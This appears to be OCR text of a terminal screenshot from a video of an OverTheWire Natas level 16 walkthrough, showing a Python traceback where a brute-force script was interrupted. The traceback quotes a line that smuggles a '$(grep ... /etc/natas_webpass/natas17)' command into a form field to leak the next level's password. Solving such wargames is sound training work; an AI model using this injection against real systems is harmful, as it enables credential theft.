 /bin/bash
En
4:40 PM
John Hammond
^CTraceback (most recent call last):
  File "natas16.py", line 23, in <module>
    response = session.post(url, data = { "needle" : "anythings$(grep ^" + "".join(seen_password) + character +
" /etc/natas_webpass/natas17)" },auth = (username, password) )
  File "/home/john/.local/lib/python2.7/site-packages/requests/sessions.py", line 555, in post
    return self.request('POST', url, data=data, json=json, **kwargs)
  File "/home/john/.local/lib/python2.7/site-packages/requests/sessions.py", line 508, in request
    resp = self.send(prep, **send_kwargs)
  File "/home/john/.local/lib/python2.7/site-packages/requests/sessions.py", line 618, in send
    r = adapter.send(request, **kwargs)
  File "/home/john/.local/lib/python2.7/site-packages/requests/adapters.py", line 440, in send
    timeout=timeout
  File "/home/john/.local/lib/python2.7/site-packages/urllib3/connectionpool.py", line 601, in urlopen
    chunked=chunked)
  File "/home/john/.local/lib/python2.7/site-packages/urllib3/connectionpool.py", line 380, in _make_request
    httplib_response = conn.getresponse(buffering=True)
  File "/usr/lib/python2.7/httplib.py", line 1136, in getresponse
    response.begin()
  File "/usr/lib/python2.7/httplib.py", line 453, in begin
    version, status, reason = self._read_status()
  File "/usr/lib/python2.7/httplib.py", line 409, in _read_status
    line = self.fp.readline(_MAXLINE + 1)
  File "/usr/lib/python2.7/socket.py", line 480, in readline
    data = self._sock.recv(self._rbufsize)
KeyboardInterrupt
16:40:37-john@john-Latitude-E7440:~/overthewire/natas$